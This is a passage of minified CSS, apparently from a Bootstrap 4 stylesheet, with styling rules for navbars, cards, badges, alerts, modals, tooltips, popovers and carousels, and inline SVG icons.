viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280,0,0,0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255,255,255,0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-top,.card-img-bottom{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width: 576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:blue;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0000b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,0,255,0.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:blue;border-color:blue}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:blue}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#00c}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,0,255,0.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#545b62}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#1e7e34}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:hover,a.badge-warning:focus{color:#212529;background-color:#d39e00}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#bd2130}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:hover,a.badge-light:focus{color:#212529;background-color:#dae0e5}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#1d2124}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#000085;background-color:#ccf;border-color:#b8b8ff}.alert-primary hr{border-top-color:#9f9fff}.alert-primary .alert-link{color:#000052}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:blue;transition:width 0.6s ease}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:blue;border-color:blue}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#000085;background-color:#b8b8ff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#000085;background-color:#9f9fff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#000085;border-color:#000085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border:1px solid rgba(0,0,0,0.1);box-shadow:0 0.25rem 0.75rem rgba(0,0,0,0.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,0.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^="top"]>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^="top"]>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^="top"]>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^="right"]>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^="right"]>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^="right"]>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^="bottom"]>.arrow{top:calc(-.5rem - 1px)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^="bottom"]>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^="bottom"]>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^="left"]>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^="left"]>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^="left"]>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity 0.15s ease}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:50% / 100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity 0.6s ease}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top 